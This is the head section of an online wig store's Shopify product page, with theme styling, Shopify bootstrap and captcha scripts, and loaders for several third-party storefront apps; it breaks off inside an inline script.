

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bequeenwig.com/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig
body_size: 101654
content:

<!doctype html>
<html class="no-js" lang="en">
  <head>
    <noscript><style type="text/css">body{display:none;}</style></noscript>
    <script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5301072"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0">
    <meta name="theme-color" content="#087378">

    <!-- Network optimisations -->
<link rel="preconnect" href="//cdn.shopify.com" crossorigin>
<link rel="preconnect" href="//fonts.shopifycdn.com" crossorigin>

<link rel="preload" as="style" href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=144060626088946324321764898986">

<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2" as="font" type="font/woff2" crossorigin>

<link rel="canonical" href="https://www.bequeenwig.com/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig">
      <link rel="shortcut icon" href="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?crop=center&height=32&v=1613710326&width=32" type="image/png">
    

    <!-- Title and description ================================================== -->
    <title>BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig
&ndash; BeQueen Wig</title><meta name="description" content="Shop High Quality BeQueen 13x4 Lace Front Wig Color #1B Pre-Plucked Curly Wave Bob Wig 100% Human Hair 200% Density Online, Buy Your 100% Human Hair from BeQueen Hair."><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BeQueen Wig">
<meta property="og:url" content="https://www.bequeenwig.com/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig">
<meta property="og:title" content="BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop High Quality BeQueen 13x4 Lace Front Wig Color #1B Pre-Plucked Curly Wave Bob Wig 100% Human Hair 200% Density Online, Buy Your 100% Human Hair from BeQueen Hair.">

  <meta property="og:price:amount" content="259.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=1200&v=1722437474&width=1200"><meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=1200&v=1722437476&width=1200"><meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=1200&v=1722437479&width=1200">
<meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=1200&v=1722437474&width=1200"><meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=1200&v=1722437476&width=1200"><meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=1200&v=1722437479&width=1200">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig">
<meta name="twitter:description" content="Shop High Quality BeQueen 13x4 Lace Front Wig Color #1B Pre-Plucked Curly Wave Bob Wig 100% Human Hair 200% Density Online, Buy Your 100% Human Hair from BeQueen Hair.">

<!-- JS before CSSOM =================================================== -->
    <script type="text/javascript">
      theme = {};
      theme.t = {};

      theme.cart = {};
      theme.money_format = '${{amount}}';
      theme.money_with_currency_format = '${{amount}} USD';
      theme.money_product_price_format = '${{amount}}';
      theme.money_total_price_format = '${{amount}}';
      theme.localize = (string, value = '') => {
        switch (string) {
          case 'ADD_TO_CART':
            return 'Add to cart';
          case 'CART_ITEM_PLURAL':
            return 'items';
          case 'CART_ITEM_SINGULAR':
            return 'item';
          case 'DISCOUNT_CURRENCY':
            return 'Save [discount]'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_PERCENTAGE':
            return '[discount]% OFF'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_TEXT':
            return 'On sale';
          case 'ERROR_PRODUCTS':
            return 'Could not load products';
          case 'FROM_PRICE':
            return 'from';
          case 'GIFT_CARD_RECIPIENT_EMAIL':
            return 'Email';
          case 'GIFT_CARD_RECIPIENT_NAME':
            return 'Name';
          case 'GIFT_CARD_RECIPIENT_MESSAGE':
            return 'Message';
          case 'QTY_NOTICE_IN_STOCK':
            return 'In stock';
          case 'QTY_NOTICE_LOW_STOCK':
            return 'Low stock';
          case 'QTY_NOTICE_NUMBER_IN_STOCK_HTML':
            return '<span>[qty]</span> in stock'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_NUMBER_LOW_STOCK_HTML':
            return 'Only <span>[qty]</span> in stock'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_SOLD_OUT':
            return 'Out of stock';
          case 'REGULAR_PRICE':
            return 'Regular price';
          case 'SALE_PRICE':
            return 'Sale price';
          case 'SKU':
            return 'SKU';
          case 'SOLD_OUT':
            return 'Sold out';
          case 'UNAVAILABLE':
            return 'Unavailable';
          case 'UNIT_PRICE_LABEL':
            return 'Unit price';
          case 'UNIT_PRICE_SEPARATOR':
            return 'per';
          default:
            return '';
        }
      };
    </script>
    <script type="text/javascript">
      document.documentElement.classList.replace('no-js', 'js');
      if (window.matchMedia('(pointer: coarse)').matches) {
        document.documentElement.classList.add('touchevents');
      } else {
        document.documentElement.classList.add('no-touchevents');
      }
    </script>

    <!-- CSS ================================================== -->
    
<style data-shopify>
  :root {
    --color--brand: #087378;
    --color--brand-dark: #065c60;
    --color--brand-light: #0a8a90;

    --color--accent: #ffd900;
    --color--accent-dark: #e6c300;

    --color--link: #28e8f1;
    --color--link-dark: #000000;

    --color--text: #262626;
    --color--text-rgb: 38, 38, 38;
    --color--text-light: rgba(38, 38, 38, 0.7);
    --color--text-lighter: rgba(38, 38, 38, 0.55);
    --color--text-lightest: rgba(38, 38, 38, 0.2);
    --color--text-bg: rgba(38, 38, 38, 0.05);

    --color--headings: #262626;
    --color--alt-text: #9a9a9a;
    --color--btn: #323232;

    --color--product-bg: rgba(0,0,0,0);
    --color--product-sale: #fd4d15;

    --color--low-stock: #C00000;
    --color--in-stock: #4A9F53;

    --color--title-border: #087378;

    --color--drawer-bg: #ffffff;

    --color--bg: #f9f6f6;
    --color--bg-rgb: 249, 246, 246;
    --color--bg-alpha: rgba(249, 246, 246, 0.8);
    --color--bg-light: #ffffff;
    --color--bg-dark: #efe7e7;

    --color--drop-shadow: rgba(38, 38, 38, 0.08);

    --color--label-brand: #087378;
    --color--label-sold_out: #f2f2f2;
    --color--label-discount: #fd4d15;
    --color--label-new: #84c14c;
    --color--label-custom1: #e5e5e5;
    --color--label-custom2: #e5e5e5;

    --color--text-label-brand: #FFFFFF;
    --color--text-label-sold_out: #000000;
    --color--text-label-discount: #FFFFFF;
    --color--text-label-new: #000000;
    --color--text-label-custom_one: #000000;
    --color--text-label-custom_two: #000000;

    --font--size-base: 14.0;
    --font--line-base: 30;

    --font--size-h1: 27;
    --font--size-h2: 22;
    --font--size-h3: 18;
    --font--size-h4: 16;
    --font--size-h5: 14;
    --font--size-h6: 14;

    --font--size-grid: 14;
    --font--size-nav: 16;
    --font--size-mobile-nav: 15;
    --font--size-mega-menu: 16;
    --font--size-product-form-headings: 15;

    --font--body: Jost, sans-serif;
    --font--body-style: normal;
    --font--body-weight: 400;

    --font--title: Jost, sans-serif;
    --font--title-weight: 600;
    --font--title-style: normal;
    --font--title-space: 2px;
    --font--title-transform: uppercase;
    --font--title-border: 1;
    --font--title-border-size: 2px;

    --font--button: Jost, sans-serif;
    --font--button-weight: 400;
    --font--button-style: normal;

    --font--button-space: 1px;
    --font--button-transform: uppercase;
    --font--button-size: 15;
    --font--button-mobile-size: 12px;

    --font--nav-spacing: 30px;

    --checkbox-check-invert: 1;
  }
</style>

    <style>@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

</style>

<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=144060626088946324321764898986" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" media="print" onload="this.media='all'">
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" rel="stylesheet" type="text/css" media="all" />
</noscript>



    <!-- JS after CSSOM=================================================== -->
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/es-module-shims.lib.js?v=63196245187480466571733899626" async></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/form-request-submit-polyfill.lib.js?v=58675927338542652621733899626" async></script>
    <script type="importmap">
      {
        "imports": {
          "a11y-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/a11y-dialog.lib.js?v=104253362646731580201733899625",
          "animations": "//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625",
          "cart-components": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626",
          "cart-plugins": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-plugins.js?v=106440815615219593561733899626",
          "cart-store": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626",
          "deferred-media": "//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626",
          "details-disclosure": "//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626",
          "dotlottie": "//www.bequeenwig.com/cdn/shop/t/61/assets/dotlottie.lib.js?v=154950466484778585161733899626",
          "googlemaps-js-api-loader": "//www.bequeenwig.com/cdn/shop/t/61/assets/googlemaps-js-api-loader.lib.js?v=103621046827594995431733899626",
          "immer": "//www.bequeenwig.com/cdn/shop/t/61/assets/immer.lib.js?v=169763567668630566711733899626",
          "js-cookie": "//www.bequeenwig.com/cdn/shop/t/61/assets/js-cookie.lib.js?v=3581927202830304741733899626",
          "map-settings": "//www.bequeenwig.com/cdn/shop/t/61/assets/map-settings.js?v=166723384663313865241733899627",
          "modal-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627",
          "motion": "//www.bequeenwig.com/cdn/shop/t/61/assets/motion.lib.js?v=59724951833276193931733899627",
          "photoswipe": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe.lib.js?v=36920987670241145981733899627",
          "photoswipe-lightbox": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe-lightbox.lib.js?v=83729992335105174081733899627",
          "popup-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627",
          "scrollyfills": "//www.bequeenwig.com/cdn/shop/t/61/assets/scrollyfills.lib.js?v=21481897461248666781733899628",
          "store-data": "//www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466",
          "swatch-colors": "//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998",
          "swiper": "//www.bequeenwig.com/cdn/shop/t/61/assets/swiper.lib.js?v=12611463653238954971733899628",
          "utils": "//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628",
          "vlite": "//www.bequeenwig.com/cdn/shop/t/61/assets/vlite.lib.js?v=91795284406171328521733899629",
          "zustand": "//www.bequeenwig.com/cdn/shop/t/61/assets/zustand.lib.js?v=77427273780522837891733899629"
        }
      }
    </script>
    <link rel="modulepreload" href="//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628"><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/global.js?v=127724713020932422361733899626" defer="defer"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/image-skeleton.js?v=128492337053524952401733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quantity-input.js?v=144409906535918763421733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/staged-action.js?v=169561823169142655011733899628" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/dynamic-button.js?v=28511553742588816391733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-form.js?v=119328275327206018971733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-link.js?v=17518086374303075141733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-container.js?v=1780619278616717501733899626" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-cards.js?v=75295841786073560841733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quick-shop.js?v=171646963270620491841733899627" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626" defer="defer"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-details-disclosure.js?v=69876517424161410481733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/nested-menu.js?v=66017502129227738171733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/drawer-menu.js?v=113798284679249367781733899626" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-spinner.js?v=761711300747438801733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-swatches.js?v=16863055447028428041733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/recent-searches.js?v=160542035476173976601733899627" type="module"></script>

    

    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XNMQa4p8BPiFo7hcMTt0-QuJle5Is8FJS0xKvyTFFxY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25733512/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3385a9ec3ca0fc78953f701be62e0605">
<meta id="in-context-paypal-metadata" data-shop-id="25733512" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.bequeenwig.com/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig">
<link rel="alternate" hreflang="en" href="https://www.bequeenwig.com/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig">
<link rel="alternate" hreflang="fr" href="https://www.bequeenwig.com/fr/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.bequeenwig.com/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3385a9ec3ca0fc78953f701be62e0605","betas":["rich-media-storefront-analytics"],"domain":"www.bequeenwig.com","predictiveSearch":true,"shopId":25733512,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bequeen-office-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Venue-new","id":173775094053,"schema_name":"Venue","schema_version":"14.0.1","theme_store_id":836,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bequeenwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=bequeen-office-store.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=bequeen-office-store.myshopify.com","https:\/\/api.revy.io\/bundle.js?shop=bequeen-office-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25733512,"offset":28800,"reqid":"1cc493c3-26c1-4cfe-984b-09bcbc37a8a3-1768379979","pageurl":"www.bequeenwig.com\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","u":"b62526f7ab6f","p":"product","rtyp":"product","rid":8044871352613};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('bequeen-office-store.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/chatway-live-chat-whatsapp/blocks/chatway/b98feb50-a1d2-42c7-be3b-c24d75144246 -->
<script
  type="text/javascript"
  async=""
  src="https://cdn.chatway.app/widget.js?id=Op9lVJQNgaw1&shop=bequeen-office-store.myshopify.com"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
